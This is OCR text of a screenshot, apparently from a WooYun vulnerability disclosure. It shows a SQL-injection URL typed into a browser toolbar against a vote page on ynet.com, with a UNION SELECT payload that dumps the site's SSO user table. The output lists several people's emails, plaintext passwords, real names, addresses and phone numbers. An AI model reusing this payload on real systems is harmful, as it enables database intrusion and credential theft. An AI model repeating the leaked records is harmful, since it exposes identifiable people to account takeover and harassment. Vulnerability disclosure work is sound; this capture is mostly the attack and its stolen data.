 Load URL
http://vote1.ynet.com/vote/Statistics.jsp?vsVoteId=21588 and 0 UNION SELECT 1,2,3,group_concat(ssoUserId ,0x0a,ssoUserEmail ,0x0a,ssoUserPwd ,0x0a,ssoTrueName
,0x0a,ssoAddress ,0x0a,ssoTel ),5,6,7,8,9,10,11,12,13,14,15,16 from ssouser--
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
首页 | 新闻 | 中国 | 国际 | 财经 | 消费 | 科技 | 社会 | 评论 | 商城 | 北京青年报 | 法制晚报 | 北京青年周刊 | 中学时事报 | 北京科技报
社区 | 娱乐 | 体育 | 生活 | 风尚 | 数码 | 房产 | 汽车 | 图片 | 团购 | 红人上网 | 青年周末 | Beijing Today | 北京少年报 | 河北青年报
YNET.com北青网
新闻首页 | 北青首页 | 北青导航
60 234539497@qq.com 040801kjy 匡剑英 湖南省石门县 13728806527,63
332781190@qq.com 97766666 齐中祥 beijingshi 13381220501,61
449146650@qq.com 449146650 阿磊 湖北仙桃 15914223242,51
497978@qq.com 123456 南霸天 中国 64646416,70 715360975@qq.com
sly74893343 周小燕 广东省清远市 15919530838,35 a@b.com 111111 李扬 北
京 123,38 aadi_ddgg@ynet.com 123456 阿拉丁 北京 65901166,52
aladi@263.n
参与人数:9
此调查已结束,请关注最新的调查,谢谢您的参与! 关闭
www.wooyun.org
10